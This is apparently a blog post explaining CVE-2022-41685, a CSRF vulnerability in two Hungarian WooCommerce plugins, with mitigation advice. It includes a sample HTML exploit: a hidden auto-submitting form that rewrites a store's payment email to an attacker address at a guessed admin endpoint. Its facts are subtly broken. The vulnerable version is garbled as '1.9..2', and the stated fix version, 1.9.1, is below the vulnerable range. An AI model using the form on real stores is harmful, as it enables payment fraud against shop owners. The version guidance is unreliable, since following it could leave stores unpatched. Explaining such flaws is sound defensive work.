
In this post, we’ll break down CVE-2022-41685, which covers serious Cross-Site Request Forgery (CSRF) vulnerabilities in popular WordPress plugins by Viszt Péter: "Integration for Szamlazz.hu & WooCommerce" (versions ≤ 5.6.3.2) and "Csomagpontok és szállítási címkék WooCommerce-hez" (versions ≤ 1.9..2). If you use Hungarian e-commerce solutions with WooCommerce, you should read and patch now.
What are the plugins?
- Integration for Szamlazz.hu & WooCommerce: Connects WooCommerce stores with the popular Hungarian invoicing system Szamlazz.hu.
- Csomagpontok és szállítási címkék WooCommerce-hez: Adds parcel points and shipping label features to WooCommerce store checkouts.
They’re both used by hundreds, potentially thousands, of Hungarian e-commerce sites.
Who’s at risk?
If your WooCommerce store uses either of these plugins at or below the versions mentioned and you have an account with admin or shop management permissions, you’re at risk. The exploit doesn’t need the attacker to have any credentials on your site.
Understanding CSRF
Cross-Site Request Forgery (CSRF) tricks a logged-in admin into making actions they didn’t intend, by getting them to visit a malicious link or page while they’re logged into the target WordPress site. This can cause changes in site settings—sometimes even creating new admin users or stealing sensitive data.
Usually, WordPress plugins protect actions with nonces. These plugins, in the vulnerable versions, failed to use (or properly check) nonces on their sensitive admin actions.
How the Bugs Work
Both plugins provide admin features (such as changing shipping options, labels, payment settings, etc.) that are triggered by HTTP POSTs or GETs in the WordPress admin area. If the action handlers don’t require a valid WordPress nonce, anyone can trick a logged-in WordPress admin into requesting the sensitive action URL via a browser, for example with a hidden HTML form on another website.
Changing plugin settings
- Adding or removing shipping points/labels
Potential service disruption
No user interaction with the plugin UI is required; only “be logged into admin and visit a malicious site” is needed.
You, as an admin of your WooCommerce store, log in to your dashboard to process orders.
2. While still logged in, you check your email and click a link to an external page (or, worse, an attacker sends you a phishing email with a link).
3. That page secretly auto-submits a form—with POST requests to your site's vulnerable plugin endpoints.
4. Your browser sends the request *with your cookies,* so the server thinks it's a valid admin making the change.
5. The attacker's payload runs (for example, disabling invoicing, changing payment settings, or adding a fake pickup point).
Sample Exploit Code
Let’s say the vulnerable endpoint is at:
https://yourshop.com/wp-admin/admin.php?page=szamlazzhu_integ_settings
A working CSRF exploit might look like this (HTML form)
<!--
Save this as attack.html, then get an admin to open it while logged in
to run the attack silently (autoSubmit).
-->
<!DOCTYPE html>
<html>
<body>
<form id="evil" action="https://yourshop.com/wp-admin/admin.php?page=szamlazzhu_integ_settings" method="POST" target="hiddenframe">
<input type="hidden" name="payment_email" value="attacker@example.com" />
<input type="hidden" name="payment_active" value="" />
<input type="hidden" name="submit" value="1" />
<!-- Add other parameters as needed by plugin -->
</form>
<iframe name="hiddenframe" style="display:none"></iframe>
<script>
document.getElementById('evil').submit();
</script>
<p>If you see this text, this was a silent attack attempt.</p>
</body>
</html>
Fix & Mitigation
1. Update plugins immediately
- Szamlazz.hu & WooCommerce — update to at least 5.6.4
- Csomagpontok ... — update to at least 1.9.1
2. Use security plugins that offer CSRF/nonce enforcement in general (e.g., Wordfence, iThemes Security).
3. Reduce admin session exposure:
Don’t visit unfamiliar websites or click random links while logged in.
4. Check and review all plugin admin settings after updating, in case any were changed.
References
- NVD Entry — CVE-2022-41685
- Szamlazz.hu & WooCommerce Plugin Changelog
- Csomagpontok ... Plugin Changelog
- WPScan Advisory DB
- OWASP: Cross-Site Request Forgery (CSRF)
In summary:
*CVE-2022-41685* exposes your WooCommerce store to silent admin attacks via CSRF if you use the affected Viszt Péter plugins. Fix it right away: Update both plugins to safe versions and stay wary of suspicious links while you’re logged in to your WordPress admin area.
*Share this with other shop admins and stay safe!*
Timeline
Published on: 11/18/2022 23:15:00 UTC
Last modified on: 11/23/2022 16:45:00 UTC